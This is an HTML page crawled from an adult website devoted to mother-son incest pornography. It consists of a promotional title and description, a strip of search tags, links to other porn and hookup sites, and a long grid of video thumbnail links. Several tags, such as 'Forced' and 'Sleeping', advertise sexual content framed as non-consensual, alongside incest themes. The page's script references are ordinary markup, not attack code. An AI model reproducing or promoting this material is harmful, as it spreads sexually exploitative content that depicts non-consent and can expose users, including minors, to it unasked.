

--- FILE ---
content_type: text/html
request_url: https://realmomsonxxx.com/en/?error0_gallery
body_size: 8955
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Real Mom Son Xxx - Watch exclusive XXX scenes of real moms and sons in naughty naughty action!</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://realmomsonxxx.com/en/"  />
    <meta name="Description" content="Real Mom Son Xxx: Enjoy x-rated mom-son incests & family fantasies!" />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/ChSFbWqyHniT16AE33DRwTLp.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="searches">
                    <span>Searches:</span>
 <a href="/en/search/TW9tIFNvbg/" target="_self" title="Mom Son">Mom Son</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese">Chinese</a>  <a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a>  <a href="/en/search/RmF0aGVyIERhdWdodGVy/" target="_self" title="Father Daughter">Father Daughter</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/UnVzc2lhbiBGYW1pbHk/" target="_self" title="Russian Family">Russian Family</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/TW90aGVy/" target="_self" title="Mother">Mother</a>  <a href="/en/search/TW9tIGJveQ/" target="_self" title="Mom boy">Mom boy</a>  <a href="/en/search/U2xlZXBpbmc/" target="_self" title="Sleeping">Sleeping</a>  <a href="/en/search/SW56ZXN0/" target="_self" title="Inzest">Inzest</a>   
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">   
                <div class="thumbs">
                    <div class="thumb-logo">
                        <div class="logo">
                            <a href="//realmomsonxxx.com" target="_self">
                                <img src="/assets/logo.png" alt="Real Mom Son Xxx"></a>
                            </a>
                        </div>
                        <div class="nav">
                    <a href="/en/index/popular/1/" target="_self">Hot Videos</a>
                    <a href="/en/index/latest/1/" target="_self">New Videos</a>
                    <a href="https://livesexhookers.com/">LiveSexHookers.com</a>
                    <a href="https://pornsites.love/">PornSites.love</a>
                        </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit">Search</button>
                    </form>
                    </div>
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7471657043435910521/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="67b0a87e958af579" src="/thumbs/521/7471657043435910521_0.jpg"/>
                                <span class="thumb-info">0:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731384058504/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb914aad288" src="/thumbs/504/2705852731384058504_0.jpg"/>
                                <span class="thumb-info">18:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11989744798537684517/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a664215eb06d1625" src="/thumbs/517/11989744798537684517_0.jpg"/>
                                <span class="thumb-info">10:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733246435270/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg"/>
                                <span class="thumb-info">2:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733579655450/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99788f91a" src="/thumbs/450/2705852733579655450_0.jpg"/>
                                <span class="thumb-info">6:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734946179376/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e8fc7930" src="/thumbs/376/2705852734946179376_0.jpg"/>
                                <span class="thumb-info">1:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734054323099/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b3d3d39b" src="/thumbs/99/2705852734054323099_0.jpg"/>
                                <span class="thumb-info">3:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640536359255/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ef6a1157" src="/thumbs/255/3824942640536359255_0.jpg"/>
                                <span class="thumb-info">4:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544951154639/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640472915723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg"/>
                                <span class="thumb-info">14:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894773291686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751279c6aa6" src="/thumbs/686/1892856894773291686_0.jpg"/>
                                <span class="thumb-info">7:18</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6576656775892119152/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b44fa7e38b72e70" src="/thumbs/152/6576656775892119152_0.jpg"/>
                                <span class="thumb-info">5:58</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <h1 class="title">Real Mom Son Xxx</h1>
    
                <div class="thumbs">
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732465312798/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9551d741e" src="/thumbs/798/2705852732465312798_0.jpg"/>
                                <span class="thumb-info">8:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638601372446/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg"/>
                                <span class="thumb-info">2:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640515273159/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ee2851c7" src="/thumbs/159/3824942640515273159_0.jpg"/>
                                <span class="thumb-info">11:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640175365509/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d9e5bd85" src="/thumbs/509/3824942640175365509_0.jpg"/>
                                <span class="thumb-info">6:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735147492349/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f4fc43fd" src="/thumbs/349/2705852735147492349_0.jpg"/>
                                <span class="thumb-info">10:25</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734841347851/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e2bcdf0b" src="/thumbs/851/2705852734841347851_0.jpg"/>
                                <span class="thumb-info">10:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895782813073/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75163c87d91" src="/thumbs/73/1892856895782813073_0.jpg"/>
                                <span class="thumb-info">2:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639659128936/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bb209868" src="/thumbs/936/3824942639659128936_0.jpg"/>
                                <span class="thumb-info">5:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732853252862/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c3cf2fe" src="/thumbs/862/2705852732853252862_0.jpg"/>
                                <span class="thumb-info">18:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733298876601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb986cca0b9" src="/thumbs/601/2705852733298876601_0.jpg"/>
                                <span class="thumb-info">4:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732159290016/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb942dfeaa0" src="/thumbs/16/2705852732159290016_0.jpg"/>
                                <span class="thumb-info">4:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482545709255133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251474b89dd" src="/thumbs/133/1426482545709255133_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2735951921764248190/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25f80dc6f34e2a7e" src="/thumbs/190/2735951921764248190_0.jpg"/>
                                <span class="thumb-info">5:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942640738851505/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fb7bdab1" src="/thumbs/505/3824942640738851505_0.jpg"/>
                                <span class="thumb-info">16:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7369806200419829654/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6646cfb13f7ec796" src="/thumbs/654/7369806200419829654_0.jpg"/>
                                <span class="thumb-info">10:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942638609799296/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107c951880" src="/thumbs/296/3824942638609799296_0.jpg"/>
                                <span class="thumb-info">0:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732991344256/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb974780e80" src="/thumbs/256/2705852732991344256_0.jpg"/>
                                <span class="thumb-info">10:33</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733337578214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9891b2ae6" src="/thumbs/214/2705852733337578214_0.jpg"/>
                                <span class="thumb-info">3:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7516429344297309531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="684fb8aa3629d55b" src="/thumbs/531/7516429344297309531_0.jpg"/>
                                <span class="thumb-info">7:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7682277221879207531/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a9cee6e4c2f566b" src="/thumbs/531/7682277221879207531_0.jpg"/>
                                <span class="thumb-info">12:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639633338560/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b99710c0" src="/thumbs/560/3824942639633338560_0.jpg"/>
                                <span class="thumb-info">20:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732569935675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95b59df3b" src="/thumbs/675/2705852732569935675_0.jpg"/>
                                <span class="thumb-info">16:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17102095015231823288/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed56d8ce39df1db8" src="/thumbs/288/17102095015231823288_0.jpg"/>
                                <span class="thumb-info">9:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895998984069/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75170aaff85" src="/thumbs/69/1892856895998984069_0.jpg"/>
                                <span class="thumb-info">12:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637347003781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1031505d85" src="/thumbs/781/3824942637347003781_0.jpg"/>
                                <span class="thumb-info">14:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13325597018161398192/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b8ee07e2cf83c1b0" src="/thumbs/192/13325597018161398192_0.jpg"/>
                                <span class="thumb-info">5:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731301601698/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90fc0a1a2" src="/thumbs/698/2705852731301601698_0.jpg"/>
                                <span class="thumb-info">13:02</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3953231385152140402/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="36dcb2ffeaeb3472" src="/thumbs/402/3953231385152140402_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637964529566/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10561f0f9e" src="/thumbs/566/3824942637964529566_0.jpg"/>
                                <span class="thumb-info">12:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852735209868762/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f8b40dda" src="/thumbs/762/2705852735209868762_0.jpg"/>
                                <span class="thumb-info">12:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731937880817/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb935ad7af1" src="/thumbs/817/2705852731937880817_0.jpg"/>
                                <span class="thumb-info">5:45</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731888493132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb932bbe24c" src="/thumbs/132/2705852731888493132_0.jpg"/>
                                <span class="thumb-info">16:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732831856642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96af67802" src="/thumbs/642/2705852732831856642_0.jpg"/>
                                <span class="thumb-info">8:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/9905479922460350997/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="897755820c035a15" src="/thumbs/997/9905479922460350997_0.jpg"/>
                                <span class="thumb-info">11:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733023827874/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97667b7a2" src="/thumbs/874/2705852733023827874_0.jpg"/>
                                <span class="thumb-info">21:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732580611653/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95bfcc645" src="/thumbs/653/2705852732580611653_0.jpg"/>
                                <span class="thumb-info">24:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732298832964/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94b312c44" src="/thumbs/964/2705852732298832964_0.jpg"/>
                                <span class="thumb-info">1:31</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2079904258292092494/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg"/>
                                <span class="thumb-info">24:37</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894168644530/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75103923bb2" src="/thumbs/530/1892856894168644530_0.jpg"/>
                                <span class="thumb-info">4:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/13118898902715334172/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b60fb10b8c9bfe1c" src="/thumbs/172/13118898902715334172_0.jpg"/>
                                <span class="thumb-info">13:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637547160953/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103d3e8579" src="/thumbs/953/3824942637547160953_0.jpg"/>
                                <span class="thumb-info">7:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731887988425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb932b42ec9" src="/thumbs/425/2705852731887988425_0.jpg"/>
                                <span class="thumb-info">16:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1860423815056313836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19d18d9a541bcdec" src="/thumbs/836/1860423815056313836_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639214794721/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a0a497e1" src="/thumbs/721/3824942639214794721_0.jpg"/>
                                <span class="thumb-info">12:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/14224122321878248838/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c5663be39d41ed86" src="/thumbs/838/14224122321878248838_0.jpg"/>
                                <span class="thumb-info">14:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547798983277/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c3da426d" src="/thumbs/277/1426482547798983277_0.jpg"/>
                                <span class="thumb-info">8:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/4313986691630968459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3bde5c0a206d2e8b" src="/thumbs/459/4313986691630968459_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1939485035267801170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1aea6f5d1e52c052" src="/thumbs/170/1939485035267801170_0.jpg"/>
                                <span class="thumb-info">17:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733321785586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9882a30f2" src="/thumbs/586/2705852733321785586_0.jpg"/>
                                <span class="thumb-info">0:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12150028814793797445/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a89d92d55c8b6f45" src="/thumbs/445/12150028814793797445_0.jpg"/>
                                <span class="thumb-info">8:12</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/16692469925335528732/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e7a790f4e383f51c" src="/thumbs/732/16692469925335528732_0.jpg"/>
                                <span class="thumb-info">13:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/15955331988287330233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dd6cb9e88b4b17b9" src="/thumbs/233/15955331988287330233_0.jpg"/>
                                <span class="thumb-info">14:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17120153160149988563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ed970097bb0574d3" src="/thumbs/563/17120153160149988563_0.jpg"/>
                                <span class="thumb-info">23:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733947241695/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ad71e4df" src="/thumbs/695/2705852733947241695_0.jpg"/>
                                <span class="thumb-info">3:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733179612729/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97fb0ce39" src="/thumbs/729/2705852733179612729_0.jpg"/>
                                <span class="thumb-info">3:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637728854194/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg"/>
                                <span class="thumb-info">10:29</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/6897622536014764367/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5fb94726bde3994f" src="/thumbs/367/6897622536014764367_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/18119074671287021158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fb73e26a20d72e66" src="/thumbs/158/18119074671287021158_0.jpg"/>
                                <span class="thumb-info">15:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/11818010260478698251/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a40201b7a7c1230b" src="/thumbs/251/11818010260478698251_0.jpg"/>
                                <span class="thumb-info">8:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731704661853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb927c6d75d" src="/thumbs/853/2705852731704661853_0.jpg"/>
                                <span class="thumb-info">12:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/5282002800929334970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="494d718fec02e6ba" src="/thumbs/970/5282002800929334970_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17784915791294675560/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f6d0b6af045aba68" src="/thumbs/560/17784915791294675560_0.jpg"/>
                                <span class="thumb-info">19:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7577109055268878490/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="69274c8a5fb2789a" src="/thumbs/490/7577109055268878490_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636648687593/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1007b0e7e9" src="/thumbs/593/3824942636648687593_0.jpg"/>
                                <span class="thumb-info">2:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731183373226/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb908b49baa" src="/thumbs/226/2705852731183373226_0.jpg"/>
                                <span class="thumb-info">9:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17455590047224976204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f23eb6aa0db0534c" src="/thumbs/204/17455590047224976204_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942639375615292/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aa3a853c" src="/thumbs/292/3824942639375615292_0.jpg"/>
                                <span class="thumb-info">11:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17443410892375737271/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f21371c9973c43b7" src="/thumbs/271/17443410892375737271_0.jpg"/>
                                <span class="thumb-info">20:50</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637381645161/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103360f369" src="/thumbs/161/3824942637381645161_0.jpg"/>
                                <span class="thumb-info">5:05</span>
                            </div>
                        </a>
                    </div>                                                            
